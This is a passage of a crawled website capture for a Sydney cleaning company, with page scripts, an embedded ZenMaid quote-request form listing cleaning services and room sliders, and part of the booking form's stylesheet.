var pum_popups = {"pum-4250":{"triggers":[{"type":"form_submission","settings":{"cookie_name":["pum-4250"],"form":"gravityforms_5","delay":"0"}}],"cookies":[{"event":"on_popup_open","settings":{"name":"pum-4250","key":"","session":false,"path":"1","time":"1 month"}}],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"4277","size":"small","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"thankyou","id":4250,"slug":"franchise-thank-you-popup"}};
//# sourceURL=popup-maker-site-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="//www.cleanaustraliaservice.com.au/wp-content/uploads/pum/pum-site-scripts.js?defer&amp;generated=1755209151&amp;ver=1.21.5" id="popup-maker-site-js"></script>
<script id="cs-3608" type="text/javascript">
/* <![CDATA[ */
jQuery(document).ready(function(){
jQuery('.footer-span').click(function(){
var trig = jQuery(this).data('trigger')
jQuery('.hidden-cleaning:not(#' + trig + '-cleaning)').hide()
jQuery (this).text($(this).text() == '-' ? '+' : '-');
jQuery('#' + trig + '-cleaning').slideToggle('slow')
})
})
/* ]]> */
</script>
<script id="cornerstone-custom-js" type="text/javascript">
/* <![CDATA[ */
jQuery(function($) {
$(window).scroll(function(){
if($(this).scrollTop() >= ($('.mobile-banner').height() + $('.x-bar').height())){
$('#sticky-buttons').removeClass('hidden');
$('.floating-whatsapp').addClass('upper');
}else{
$('#sticky-buttons').addClass('hidden');
$('.floating-whatsapp').removeClass('upper');
}
});
$(document).on('change', '#booking_email', function(){
localStorage.setItem("email",$(this).val());
//console.log(localStorage.getItem("email"));
})
$(document).on('change', '#booking_phone_number', function(){
localStorage.setItem("phone",$(this).val());
//console.log(localStorage.getItem("phone"));
})
});
/* ]]> */
</script>
</body>
</html><!-- WP Fastest Cache file was created in 1.235 seconds, on January 14, 2026 @ 5:34 pm --><!-- via php -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://app.zenmaid.com/booking-forms/3DPH1/bookings/new
body_size: 27133
content:
<div id="scroll-frame">
    <form class="simple_form clearfix zm-payment-form" id="new_booking" style="background-color: #f4f4f4" data-intercept="0" data-min-price="0" data-sales-tax="0.0" data-currency-symbol="$" data-currency-subunit-to-unit="100" data-external-id="3DPH1" data-decimal-mark="." data-symbol-first="true" data-thousands-separator="," data-estimates-price="false" data-redirect-url="https://www.cleanaustraliaservice.com.au/thanks/" data-gettext-locale="en-US" data-i18n="{&quot;service&quot;:&quot;Service&quot;,&quot;discount&quot;:&quot;Discount&quot;,&quot;coupon&quot;:&quot;Coupon&quot;,&quot;tax&quot;:&quot;Tax&quot;,&quot;total&quot;:&quot;Total&quot;,&quot;price_estimate&quot;:&quot;Price Estimate&quot;,&quot;contact_info&quot;:&quot;Contact Info&quot;,&quot;time_and_place&quot;:&quot;Time \u0026 Place&quot;,&quot;service_details&quot;:&quot;Service Details&quot;,&quot;bathrooms&quot;:&quot;Bathrooms&quot;,&quot;bedrooms&quot;:&quot;Bedrooms&quot;,&quot;square_meters&quot;:&quot;Square Meters&quot;,&quot;square_feet&quot;:&quot;Square Feet&quot;,&quot;man_hours&quot;:&quot;Man Hours&quot;}" action="https://app.zenmaid.com/booking_forms/3DPH1/bookings" accept-charset="UTF-8" method="post"><input name="utf8" type="hidden" value="&#x2713;" autocomplete="off" /><input type="hidden" name="authenticity_token" value="6Y7-Fa6LrZwpVq09zWJG6cbBuhHo3nbcZxjVH1imqGKeBOuNaRV56DxiJny20QeWUq1Fl4sXtpbmhlu8WDrnEA" autocomplete="off" />
  <style>
  .cleanslate .booking-summary-aside i {
    color: #39bde5;
  }
</style>
<div class="booking-summary-aside hide-phablet" style="position: absolute;">
  <div class="form-sidebar-wrapper" style="background-color: #ffffffaa">
    <div class="clearfix"></div>
    <section class="booking-form-sidebar-element" style="background-color: #ffffff">
  <div>
      <i class="fas fa-star"></i>
  </div>
  <strong>
    Who are we?
  </strong>
  <p style="display:block;text-align:center;font-size:14px;color:#b3b3b3;">
    Clean Australia Service have been in the business for over a decade and have grown to be the best cleaning service in Sydney.
  </p>
</section>
<section class="booking-form-sidebar-element" style="background-color: #ffffff">
  <div>
      <i class="fa fa-comments"></i>
  </div>
  <strong>
    Customers Love Us!
  </strong>
  <p style="display:block;text-align:center;font-size:14px;color:#b3b3b3;">
    See for yourself why customers love Clean Australia Service!
  </p>
</section>

  </div>
  <div class="booking-summary-wrapper" style="background-color: #ffffffaa">
    <div class="booking-summary-container" style="background-color: #ffffff">
      <h5>Your Cleaning Summary</h5>
      <div id="booking-contact-wrapper">
      </div>
      <div id="booking-location-wrapper">
      </div>
      <div id="booking-service-wrapper">
      </div>
      <div id="booking-price-wrapper">
        <h5>Price Estimate</h5>
      </div>
    </div>
    <div class="cta-wrapper" style="background-color: #ffffff">
      <div class="btn-wrapper">
        <button name="button" type="submit" class="zenmaid-book-button btn btn-primary btn-rounded pull-right" style="background-color: #39bde5">
          Submit Now
</button>
        <small class="tos-info">
          By clicking on &quot;Submit Now&quot; you agree to our Terms of Service
        </small>
      </div>
    </div>
  </div>
</div>

  <div class="zenmaid-widget-container" id="zenmaid-widget-container" style="background-color: #f4f4f4">
    <div class="zm-booking-form-container">
      <div class="booking-form-body-wrapper" style="background-color: #ffffffaa">
        <div class="booking-form-body" style="background-color: #ffffff">
            <button type="button" class="zenmaid-modal-close-btn" style="cursor: pointer;background-color: transparent !important;color: buttontext;border: 0px;display: block;padding:0;position: absolute;top:1.5em;left:1.5em;z-index: 9999;">
              <svg viewBox="0 0 12 12" role="img" aria-label="Close" focusable="false" style="height: 15px; width: 15px; display: block; fill: rgb(222, 223, 225);"><path d="m11.5 10.5c.3.3.3.8 0 1.1s-.8.3-1.1 0l-4.4-4.5-4.5 4.5c-.3.3-.8.3-1.1 0s-.3-.8 0-1.1l4.5-4.5-4.4-4.5c-.3-.3-.3-.8 0-1.1s.8-.3 1.1 0l4.4 4.5 4.5-4.5c.3-.3.8-.3 1.1 0s .3.8 0 1.1l-4.5 4.5z" fill-rule="evenodd"></path></svg>
            </button>
          <div id="booking-form-wrapper">
            <header>
                <img width="75" style="width:75px;" src="https://s3.amazonaws.com/prod.zm-web-uploads.s3-bucket/user_profiles/6692/logo/Logo_with_text_png.png?X-Amz-Algorithm=AWS4-HMAC-SHA256&amp;X-Amz-Credential=AKIATKV2KMSNDYV3WLSC%2F20260122%2Fus-east-1%2Fs3%2Faws4_request&amp;X-Amz-Date=20260122T020409Z&amp;X-Amz-Expires=900&amp;X-Amz-SignedHeaders=host&amp;X-Amz-Signature=09681e5731c60119d3b0ed6ccf2a792506df97c39373239f0f0002a60c5561b4" />
                <h2>Get a Free Quote</h2>
                <h3>Quote in Less than 60 Seconds</h3>
                <p class="zm-introduction">
                  Let Clean Australia Service do the cleaning so you can use your time for the activities you enjoy more. Fill in all fields below and a friendly Clean Australia Service customer care specialist will be in touch with you shortly, or call us today on 1300 034 788
                </p>
            </header>
                <hr>
                <section>
                <div class="booking-form-element 48170"
                  data-element-type="name"
                  
                  data-intercept="0"
                  data-slope="0"
                  data-target="intercept" 
                >
                  <div class="form-group string required booking_name"><label class="string required control-label" for="booking_name"><abbr title="required">*</abbr> Name</label><input placeholder="Enter your name" required="required" class="string required form-control" aria-required="true" maxlength="255" size="255" type="text" name="booking[name]" id="booking_name" /></div>

                </div>
                <div class="booking-form-element 48171"
                  data-element-type="email"
                  
                  data-intercept="0"
                  data-slope="0"
                  data-target="intercept" 
                >
                  <div class="form-group email required booking_email"><label class="email required control-label" for="booking_email"><abbr title="required">*</abbr> Email</label><input placeholder="Enter your email" class="string email required form-control form-control" required="required" aria-required="true" maxlength="255" type="email" size="255" name="booking[email]" id="booking_email" /></div>

                </div>
                <div class="booking-form-element 48172"
                  data-element-type="phone_number"
                  
                  data-intercept="0"
                  data-slope="0"
                  data-target="intercept" 
                >
                  <div class="form-group string required booking_phone_number"><label class="string required control-label" for="booking_phone_number"><abbr title="required">*</abbr> * Phone Number</label><input placeholder="Enter your phone number" data-phone-utils-url="https://d3q761sbfyxqec.cloudfront.net/assets/application-vendor-phone-utils-af0512e8c9b2714e0cb99bd27b60d8fcf330351ae58257526f6bb0c55061bc1e.js" data-country="AU" title="This phone number seems to be invalid" pattern="[+-._ ()\d]{3,20}$" class="string required form-control" required="required" aria-required="true" maxlength="255" size="255" type="text" name="booking[phone_number]" id="booking_phone_number" /></div>
<div id="phone-consent-given-wrapper">
  <div class="form-group boolean optional booking_sms_consent_transactional"><input value="0" autocomplete="off" type="hidden" name="booking[sms_consent_transactional]" /><label class="checkbox"><input class="boolean optional" type="checkbox" value="1" name="booking[sms_consent_transactional]" id="booking_sms_consent_transactional" /></label></div>
  <div class="label-wrapper">
    <label for="booking_sms_consent_transactional">I consent to receive SMS related to this booking. You can reply STOP to unsubscribe at any time.</label>
  </div>
</div>
<div id="marketing-consent-given-wrapper">
  <div class="form-group boolean optional booking_sms_consent_marketing"><input value="0" autocomplete="off" type="hidden" name="booking[sms_consent_marketing]" /><label class="checkbox"><input class="boolean optional" type="checkbox" value="1" name="booking[sms_consent_marketing]" id="booking_sms_consent_marketing" /></label></div>
  <div class="label-wrapper">
    <label for="booking_sms_consent_marketing">I agree to receive occasional marketing messages.</label>
  </div>
</div>

                </div>
                <div class="booking-form-element 48173"
                  data-element-type="address"
                  
                  data-intercept="0"
                  data-slope="0"
                  data-target="intercept" 
                >
                  <label>* Service Address</label>
  <p style="font-size: 0.75em; color: #fa755a; display:none;" id="error-for-address" > Please fill out address below</p>
  
  <div class="row">
    <div class="col-sm-12" style="margin-top: 20px;">
      <div class="form-group string optional booking_address_line1"><label class="string optional control-label" for="booking_address_line1">Address Line 1</label><input placeholder="Street 1" class="string optional form-control field line1" maxlength="255" size="255" type="text" name="booking[address_line1]" id="booking_address_line1" /></div>
    </div>
    <div class="col-sm-12" style="margin-top: 20px;">
      <div class="form-group string optional booking_address_line2"><label class="string optional control-label" for="booking_address_line2">Address Line 2</label><input placeholder="Street 2" class="string optional form-control field line2" maxlength="255" size="255" type="text" name="booking[address_line2]" id="booking_address_line2" /></div>
    </div>
    <div style="width:42%;display: inline-block; margin-right: 2%;">
      <div class="form-group string optional booking_address_city"><label class="string optional control-label" for="booking_address_city">City / Town</label><input class="string optional form-control field locality postal_town" placeholder="City" maxlength="255" size="255" type="text" name="booking[address_city]" id="booking_address_city" /></div>
    </div>
    <div style="width:25%;display: inline-block; margin-right: 2%;">
      <div class="form-group string optional booking_address_state"><label class="string optional control-label" for="booking_address_state">State / Region</label><input placeholder="State" class="string optional form-control field administrative_area_level_1" maxlength="255" size="255" type="text" name="booking[address_state]" id="booking_address_state" /></div>
    </div>
    <div style="width:25%;display: inline-block;">
      <div class="form-group string optional booking_address_postal_code"><label class="string optional control-label" for="booking_address_postal_code">ZIP / Postal code</label><input placeholder="ZIP / Postal code" class="string optional form-control field postal_code" maxlength="255" size="255" type="text" name="booking[address_postal_code]" id="booking_address_postal_code" /></div>
    </div>
  </div>

                </div>
                <div class="booking-form-element 48181"
                  data-element-type="service_extras"
                  
                  data-intercept="0"
                  data-slope="0"
                  data-target="intercept" 
                >
                  <label>What type of service and extras do you require?</label>
<div class="service-extras-container">
  <div class="image-checkboxes-container booking-form-element-option" style="display:inline-block;"
  data-intercept="0"
  data-slope="1"
  data-target="intercept"
>
  <ul>
    <li>
      <input type="checkbox" name="booking[booking_form_element_options][]" id="extra-cb-25877" value="25877" data-price="0" data-price-factor="1" />
        <label for="extra-cb-25877"><img src="https://d3q761sbfyxqec.cloudfront.net/assets/instruction_icon_generic-2016a9350060714654010b8f6f434963f04a72aa9d37af0870ba76b1462c6b96.png" /></label>
      <div class="checkbox-caption">
        <div class="item-caption-container">Carpet Cleaning </div>
        <div  style="visibility: hidden">
          <span class="price-container"><span class="currency-container"></span><span class="unit-container"></span><span class="cents-container"></span></span>
        </div>
      </div>
    </li>
  </ul>
</div>
<div class="image-checkboxes-container booking-form-element-option" style="display:inline-block;"
  data-intercept="0"
  data-slope="1"
  data-target="intercept"
>
  <ul>
    <li>
      <input type="checkbox" name="booking[booking_form_element_options][]" id="extra-cb-25878" value="25878" data-price="0" data-price-factor="1" />
        <label for="extra-cb-25878"><img src="https://d3q761sbfyxqec.cloudfront.net/assets/instruction_icon_generic-2016a9350060714654010b8f6f434963f04a72aa9d37af0870ba76b1462c6b96.png" /></label>
      <div class="checkbox-caption">
        <div class="item-caption-container">Office Cleaning</div>
        <div  style="visibility: hidden">
          <span class="price-container"><span class="currency-container"></span><span class="unit-container"></span><span class="cents-container"></span></span>
        </div>
      </div>
    </li>
  </ul>
</div>
<div class="image-checkboxes-container booking-form-element-option" style="display:inline-block;"
  data-intercept="0"
  data-slope="1"
  data-target="intercept"
>
  <ul>
    <li>
      <input type="checkbox" name="booking[booking_form_element_options][]" id="extra-cb-25880" value="25880" data-price="0" data-price-factor="1" />
        <label for="extra-cb-25880"><img src="https://d3q761sbfyxqec.cloudfront.net/assets/instruction_icon_generic-2016a9350060714654010b8f6f434963f04a72aa9d37af0870ba76b1462c6b96.png" /></label>
      <div class="checkbox-caption">
        <div class="item-caption-container">Apartment/Townhouse</div>
        <div  style="visibility: hidden">
          <span class="price-container"><span class="currency-container"></span><span class="unit-container"></span><span class="cents-container"></span></span>
        </div>
      </div>
    </li>
  </ul>
</div>
<div class="image-checkboxes-container booking-form-element-option" style="display:inline-block;"
  data-intercept="0"
  data-slope="1"
  data-target="intercept"
>
  <ul>
    <li>
      <input type="checkbox" name="booking[booking_form_element_options][]" id="extra-cb-25879" value="25879" data-price="0" data-price-factor="1" />
        <label for="extra-cb-25879"><img src="https://d3q761sbfyxqec.cloudfront.net/assets/instruction_icon_generic-2016a9350060714654010b8f6f434963f04a72aa9d37af0870ba76b1462c6b96.png" /></label>
      <div class="checkbox-caption">
        <div class="item-caption-container">Home Cleaning</div>
        <div  style="visibility: hidden">
          <span class="price-container"><span class="currency-container"></span><span class="unit-container"></span><span class="cents-container"></span></span>
        </div>
      </div>
    </li>
  </ul>
</div>
<div class="image-checkboxes-container booking-form-element-option" style="display:inline-block;"
  data-intercept="0"
  data-slope="1"
  data-target="intercept"
>
  <ul>
    <li>
      <input type="checkbox" name="booking[booking_form_element_options][]" id="extra-cb-25881" value="25881" data-price="0" data-price-factor="1" />
        <label for="extra-cb-25881"><img src="https://d3q761sbfyxqec.cloudfront.net/assets/instruction_icon_generic-2016a9350060714654010b8f6f434963f04a72aa9d37af0870ba76b1462c6b96.png" /></label>
      <div class="checkbox-caption">
        <div class="item-caption-container">Commercial Property</div>
        <div  style="visibility: hidden">
          <span class="price-container"><span class="currency-container"></span><span class="unit-container"></span><span class="cents-container"></span></span>
        </div>
      </div>
    </li>
  </ul>
</div>
<div class="image-checkboxes-container booking-form-element-option" style="display:inline-block;"
  data-intercept="0"
  data-slope="1"
  data-target="intercept"
>
  <ul>
    <li>
      <input type="checkbox" name="booking[booking_form_element_options][]" id="extra-cb-25887" value="25887" data-price="0" data-price-factor="1" />
        <label for="extra-cb-25887"><img src="https://d3q761sbfyxqec.cloudfront.net/assets/instruction_icon_generic-2016a9350060714654010b8f6f434963f04a72aa9d37af0870ba76b1462c6b96.png" /></label>
      <div class="checkbox-caption">
        <div class="item-caption-container">Spring Cleaning</div>
        <div  style="visibility: hidden">
          <span class="price-container"><span class="currency-container"></span><span class="unit-container"></span><span class="cents-container"></span></span>
        </div>
      </div>
    </li>
  </ul>
</div>
<div class="image-checkboxes-container booking-form-element-option" style="display:inline-block;"
  data-intercept="0"
  data-slope="1"
  data-target="intercept"
>
  <ul>
    <li>
      <input type="checkbox" name="booking[booking_form_element_options][]" id="extra-cb-25882" value="25882" data-price="0" data-price-factor="1" />
        <label for="extra-cb-25882"><img src="https://d3q761sbfyxqec.cloudfront.net/assets/instruction_icon_oven_cleaning-6c3eebae4b28ddc28d88e40428ea45a92a03a05f2223153946fa9eecebde6526.png" /></label>
      <div class="checkbox-caption">
        <div class="item-caption-container">Oven</div>
        <div  style="visibility: hidden">
          <span class="price-container"><span class="currency-container"></span><span class="unit-container"></span><span class="cents-container"></span></span>
        </div>
      </div>
    </li>
  </ul>
</div>
<div class="image-checkboxes-container booking-form-element-option" style="display:inline-block;"
  data-intercept="0"
  data-slope="1"
  data-target="intercept"
>
  <ul>
    <li>
      <input type="checkbox" name="booking[booking_form_element_options][]" id="extra-cb-25883" value="25883" data-price="0" data-price-factor="1" />
        <label for="extra-cb-25883"><img src="https://d3q761sbfyxqec.cloudfront.net/assets/instruction_icon_window_cleaning-980e62295635b02058105e2a39c3760c567df0eb67cccf444a5b75ecf760203a.png" /></label>
      <div class="checkbox-caption">
        <div class="item-caption-container">Window Cleaning</div>
        <div  style="visibility: hidden">
          <span class="price-container"><span class="currency-container"></span><span class="unit-container"></span><span class="cents-container"></span></span>
        </div>
      </div>
    </li>
  </ul>
</div>
<div class="image-checkboxes-container booking-form-element-option" style="display:inline-block;"
  data-intercept="0"
  data-slope="1"
  data-target="intercept"
>
  <ul>
    <li>
      <input type="checkbox" name="booking[booking_form_element_options][]" id="extra-cb-25888" value="25888" data-price="0" data-price-factor="1" />
        <label for="extra-cb-25888"><img src="https://d3q761sbfyxqec.cloudfront.net/assets/instruction_icon_move_in_out_cleaning-88cf751ca409909bc516a78a1bc258eda439859ce73eaedf31370bd7c58b44ec.png" /></label>
      <div class="checkbox-caption">
        <div class="item-caption-container">End of Lease/Bond Cleaning</div>
        <div  style="visibility: hidden">
          <span class="price-container"><span class="currency-container"></span><span class="unit-container"></span><span class="cents-container"></span></span>
        </div>
      </div>
    </li>
  </ul>
</div>
<div class="image-checkboxes-container booking-form-element-option" style="display:inline-block;"
  data-intercept="0"
  data-slope="1"
  data-target="intercept"
>
  <ul>
    <li>
      <input type="checkbox" name="booking[booking_form_element_options][]" id="extra-cb-25886" value="25886" data-price="0" data-price-factor="1" />
        <label for="extra-cb-25886"><img src="https://d3q761sbfyxqec.cloudfront.net/assets/instruction_icon_generic-2016a9350060714654010b8f6f434963f04a72aa9d37af0870ba76b1462c6b96.png" /></label>
      <div class="checkbox-caption">
        <div class="item-caption-container">Aged Care Support Services</div>
        <div  style="visibility: hidden">
          <span class="price-container"><span class="currency-container"></span><span class="unit-container"></span><span class="cents-container"></span></span>
        </div>
      </div>
    </li>
  </ul>
</div>
<div class="image-checkboxes-container booking-form-element-option" style="display:inline-block;"
  data-intercept="0"
  data-slope="1"
  data-target="intercept"
>
  <ul>
    <li>
      <input type="checkbox" name="booking[booking_form_element_options][]" id="extra-cb-25885" value="25885" data-price="0" data-price-factor="1" />
        <label for="extra-cb-25885"><img src="https://d3q761sbfyxqec.cloudfront.net/assets/instruction_icon_generic-2016a9350060714654010b8f6f434963f04a72aa9d37af0870ba76b1462c6b96.png" /></label>
      <div class="checkbox-caption">
        <div class="item-caption-container">Exterior House Cleaning</div>
        <div  style="visibility: hidden">
          <span class="price-container"><span class="currency-container"></span><span class="unit-container"></span><span class="cents-container"></span></span>
        </div>
      </div>
    </li>
  </ul>
</div>
<div class="image-checkboxes-container booking-form-element-option" style="display:inline-block;"
  data-intercept="0"
  data-slope="1"
  data-target="intercept"
>
  <ul>
    <li>
      <input type="checkbox" name="booking[booking_form_element_options][]" id="extra-cb-25884" value="25884" data-price="0" data-price-factor="1" />
        <label for="extra-cb-25884"><img src="https://d3q761sbfyxqec.cloudfront.net/assets/instruction_icon_generic-2016a9350060714654010b8f6f434963f04a72aa9d37af0870ba76b1462c6b96.png" /></label>
      <div class="checkbox-caption">
        <div class="item-caption-container">Leather/Upholstery Cleaning</div>
        <div  style="visibility: hidden">
          <span class="price-container"><span class="currency-container"></span><span class="unit-container"></span><span class="cents-container"></span></span>
        </div>
      </div>
    </li>
  </ul>
</div>

</div>

                </div>
                <div class="booking-form-element 48174"
                  data-element-type="bedrooms"
                  data-slider-slug=bedrooms
                  data-intercept="0"
                  data-slope="0"
                  data-target="intercept" 
                >
                  <label>How many bedrooms should be cleaned</label>

<div class="bedroom-slider-wrapper">
  <div class="slider-icon">
    <img height="26" src="https://d3q761sbfyxqec.cloudfront.net/assets/bedrooms_icon-e62e370543960d1473eacbf70a18945ad60c69679178fd8f7e5149878d8e836a.svg" />
  </div>
  <div class="slider-slider">
    <div id="bedrooms-slider" class="range-slider for-bedrooms" data-slug="bedrooms"></div>
    <input class="hidden slider-proxy" value="1" data-price="0" data-captions="{&quot;none&quot;:&quot;No Bedrooms&quot;,&quot;one&quot;:&quot;1 Bedroom&quot;,&quot;six_or_more&quot;:&quot;6+ Bedrooms&quot;,&quot;units&quot;:&quot;Bedrooms&quot;}" autocomplete="off" type="hidden" name="booking[bedrooms_count]" id="booking_bedrooms_count" />
  </div>
</div>

                </div>
                <div class="booking-form-element 48175"
                  data-element-type="bathrooms"
                  data-slider-slug=bathrooms
                  data-intercept="0"
                  data-slope="0"
                  data-target="intercept" 
                >
                  <label>How many bathrooms should be cleaned?</label>

<div class="bathroom-slider-wrapper">
  <div class="slider-icon">
    <img height="26" src="https://d3q761sbfyxqec.cloudfront.net/assets/bathrooms_icon-f9629910bc62c9302a0bf70438bb97bac1441774a88a6294fa4ae5b27086834e.svg" />
  </div>
  <div class="slider-slider">
    <div id="bathrooms-slider" class="range-slider for-bathrooms" data-slug="bathrooms"></div>
    <input class="hidden slider-proxy" value="1" data-price="0" data-captions="{&quot;none&quot;:&quot;No Bathrooms&quot;,&quot;one&quot;:&quot;1 Bathroom&quot;,&quot;six_or_more&quot;:&quot;6+ Bathrooms&quot;,&quot;units&quot;:&quot;Bathrooms&quot;}" autocomplete="off" type="hidden" name="booking[bathrooms_count]" id="booking_bathrooms_count" />
  </div>
</div>
<div>Count bathrooms with only a toilet and sink as a half bathroom</div>

                </div>
                <div class="booking-form-element 48184"
                  data-element-type="custom_question"
                  
                  data-intercept="0"
                  data-slope="0"
                  data-target="intercept" 
                >
                  <div class="form-group text optional booking_custom_requests"><label class="text optional control-label" for="booking_custom_requests">Do you have any further special requests?</label><textarea style="max-width:420px;max-height:170px" class="text optional form-control" name="booking[custom_requests]" id="booking_custom_requests">
</textarea></div>

                </div>
            </section>
            <div class="form-group hidden booking_price"><input class="hidden" autocomplete="off" type="hidden" name="booking[price]" id="booking_price" /></div>
            <div class="booking-summary-container">
              <div class="mobile-booking-summary-wrapper" style="margin-bottom: 10px;">
  <div id="booking-price-mobile-wrapper">
    <h5>Price Estimate</h5>
  </div>
</div>
<div class="cta-wrapper">
  <div class="btn-wrapper">
    <button name="button" type="submit" class="zenmaid-book-button btn btn-primary btn-rounded pull-right" style="background-color: #39bde5">
      Submit Now
</button>
    <small class="tos-info">
      By clicking on &quot;Submit Now&quot; you agree to our Terms of Service
    </small>
  </div>
</div>

            </div>
          </div>
          <div id="booking-confirmation-wrapper">
            <img style="width: 64px" src="https://d3q761sbfyxqec.cloudfront.net/assets/checkmark_icon-206b46f48e1dcdee9bf08bcc283c78935a74beaa0b47968203482fe13d51e359.png" />
            <h2>Quote request was successfully sent.</h2>
            <p>
              Thanks for requesting a quote with us. We will contact you shortly to confirm your details.
            </p>
            <span id="close-booking-confirmation">Back to Site</span>
          </div>
            <div id="booking-legal">
  </div>

        </div>

          <small class="powered-by">
            Powered by
            <a href="https://app.zenmaid.com/powered-by">
              <img src="https://d3q761sbfyxqec.cloudfront.net/assets/zenmaid-logo-round-21px-e1dba2d66a9902b6e154e0b66642effc24b9d56a2ecf5c4553adcc82db7b30aa.png" />
              <span>ZenMaid</span>
</a>          </small>
      </div>
    </div>
  </div>
</form>
</div>


--- FILE ---
content_type: text/css
request_url: https://www.cleanaustraliaservice.com.au/wp-content/plugins/cas-form/styles.css?ver=6070f8a86e404f7df0be1d09d9727986
body_size: 1234
content:
@media (max-width: 440px) {
    .tab-container ul {
        justify-content: center;
    }
    .grid-cols-4 {
        grid-template-columns: repeat(3, 1fr);
    }
    .slider-container{
        width: 90%;
    }
    input#name, input#email, input#phone, input#autocomplete, input#street_address, input#street_2, input#locality, input#administrative_area_level_1, input#postal_code, textarea#additional-info {
        font-size: 1.2rem !important;
    }
    .mobile-hide {
        display: none;
    }
    #choose-category {
        max-width: 16rem !important;
    }
}
input[type="text"], textarea {
    -webkit-appearance: none;
    appearance: none;
    -webkit-text-size-adjust: none;
  }

input#name, input#email, input#phone, input#autocomplete, input#street_address, input#street_2, input#locality, input#administrative_area_level_1, input#postal_code, textarea#additional-info {
    border-radius: 0.375rem;
    padding: 0.375rem 0.625rem;
    font-size: 1rem;
    font-weight: 500;
    line-height: 1.5;
    color: #1F2937;
    background-color: #FFFFFF;
    box-shadow: 0 1px 2px 0 rgba(0, 0, 0, 0.05);
    width: 100%;
  }

button#submit {
    border-radius: 0.375rem !important;
    border: none;
  }
.hidden {
    display: none !important;
  }
  
input[type="text"]::placeholder, input[type="email"]::placeholder{
    color: #959595;
}

#image-preview-modal .bg-white {
    display: flex;
    justify-content: center;
    align-items: center;
  }

body {
    font-family: 'Open Sans', sans-serif !important;
    overflow-x: hidden;
}    

.active {
    background-color: #3498db;
    color: #fff;
}
  
.active img {
    filter: brightness(0) invert(1);
}

.correct-tag {
    position: absolute;
    top: 0;
    right: 0;
    font-size: 12px;
    color: #34C759;
    opacity: 1;
    transition: opacity 0.2s;
}
.correct-tag.show {
    opacity: 1;
}

.text-custom {
    color: #39bde5 !important;
}

.upload-container{
    cursor:pointer;
}
.text-custom:hover {
    color: #333366 !important;
}

.residential-custom {
    background-color: #39bde5 !important;
    outline: none !important;
    border: none;
}
.residential-custom:hover {
    background-color: #333366 !important;
    outline: none !important;
    border: none;

}
.commercial-button {
    outline: none !important;
    background-color: #333366 !important;
    border: none;

}
.commercial-button:hover {
    outline: none !important;
    background-color: #39bde5 !important;
    border: none;

}

.card {
    transition: transform 0.3s ease, box-shadow 0.3s ease;
    cursor: pointer;
}
.checkbox-label {
    transition: border-color 0.3s ease, transform 0.3s ease;
}
.scale-150 {
    transform: scale(1.05);
    box-shadow: 0 4px 8px rgba(42, 65, 139, 0.2);
}

.slider-container {
    position: relative;
}
input[type="range"] {
    width: 100%;
    -webkit-appearance: none;
    background: transparent;
}

input[type="range"]::-webkit-slider-runnable-track {
    height: 18px;
    border-radius: 9px;
    background: linear-gradient(to right, #333366 0%, #39bde5 var(--thumb-position), #ddd var(--thumb-position), #ddd 100%);
}

input[type="range"].rangeslider1::-webkit-slider-thumb {
    -webkit-appearance: none;
    width: 60px;
    height: 60px;
    cursor: pointer;
    position: relative;
    background-image: url('https://www.cleanaustraliaservice.com.au/wp-content/plugins/cas-form/images/sleep2.png');
    background-size: cover;
    background-position: center;
    background-color: #39bde5;
    border: none;
    border-radius: 50%;
    padding: 10px;
    transform: translateY(-45%); 
  }

input[type="range"].rangeslider2::-webkit-slider-thumb {
        -webkit-appearance: none;
        width: 60px;
        height: 60px;
        cursor: pointer;
        position: relative;
        background-size: cover;
        background-position: center;
        background-color: #39bde5;
        border: none;
        border-radius: 50%;
        padding: 10px;
        transform: translateY(-45%);
    }
    input[type="range"].rangeslider2.residential-slider-thumb::-webkit-slider-thumb {
        background-image: url("https://www.cleanaustraliaservice.com.au/wp-content/plugins/cas-form/images/shower.png");
    }
    input[type="range"].rangeslider2.commercial-slider-thumb::-webkit-slider-thumb {
        background-image: url("https://www.cleanaustraliaservice.com.au/wp-content/plugins/cas-form/images/shower2.png");
    }

input[type="range"]::-moz-range-track {
    height: 18px;
    border-radius: 9px;
    background: linear-gradient(to right, #333366 0%, #39bde5 var(--thumb-position), #ddd var(--thumb-position), #ddd 100%);
}

input[type="range"].rangeslider1::-moz-range-thumb {
    -webkit-appearance: none;
    width: 60px;
    height: 60px;
    cursor: pointer;
    position: relative;
    background-image: url('https://www.cleanaustraliaservice.com.au/wp-content/plugins/cas-form/images/sleep2.png');
    background-size: cover;
    background-position: center;
    background-color: #39bde5;
    border: none;
    border-radius: 50%;
    padding: 10px;
  }

  input[type="range"].rangeslider2.residential-slider-thumb::-moz-range-thumb {
    -webkit-appearance: none;
    width: 60px;
    height: 60px;
    cursor: pointer;
    position: relative;
    background-image: url("https://www.cleanaustraliaservice.com.au/wp-content/plugins/cas-form/images/shower.png");
    background-size: cover;
    background-position: center;
    background-color: #39bde5;
    border: none;
    border-radius: 50%;
    padding: 10px;
  }
  input[type="range"].rangeslider2.commercial-slider-thumb::-moz-range-thumb {
    -webkit-appearance: none;
    width: 60px;
    height: 60px;
    cursor: pointer;
    position: relative;
    background-image: url("https://www.cleanaustraliaservice.com.au/wp-content/plugins/cas-form/images/shower2.png");
    background-size: cover;
    background-position: center;
    background-color: #39bde5;
    border: none;
    border-radius: 50%;
    padding: 10px;
  }

.form-tab{
    cursor: pointer;
}

#booking-summary-modal {
    position: fixed;
    bottom: 1rem;
    left: 50%;
    transform: translateX(-50%);
    z-index: 50;
}

#booking-summary-modal .bg-white {
    background-color: #fff;
    border-radius: 0.5rem;
    padding: 1rem;
    width: 20rem;
    box-shadow: 0 0 10px rgba(0, 0, 0, 0.2);
}


@supports (-moz-appearance: none) {
    .number-range {
        margin-top: 2rem !important;
    }
}

#image-preview-modal {
    position: fixed;
    z-index: 1000;
    display: none;
  }

  .blur-content {
    filter: blur(5px);
